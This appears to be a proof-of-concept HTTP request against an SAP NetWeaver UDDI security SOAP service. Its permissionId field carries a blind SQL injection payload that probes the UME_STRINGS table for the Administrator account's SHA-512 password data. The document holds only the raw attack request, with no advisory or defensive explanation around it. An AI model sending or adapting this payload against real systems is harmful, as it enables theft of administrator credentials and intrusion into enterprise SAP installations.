 POST /UDDISecurityService/UDDISecurityImplBean HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: nw74:50000
Content-Length: 500
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:sec="http://sap.com/esi/uddi/ejb/security/">
<soapenv:Header/>
<soapenv:Body>
<sec:deletePermissionById>
<permissionId>1' AND 1=(select COUNT(*) from SAPSR3DB.J2EE_CONFIGENTRY,SAPSR3DB.UME_STRINGS
where UME_STRINGS.PID like '%PRIVATE_DATASOURCE.un:Administrator%' and UME_STRINGS.VAL like '%SHA-
512%') AND '1'='1</permissionId>
</sec:deletePermissionById>
</soapenv:Body>
</soapenv:Envelope>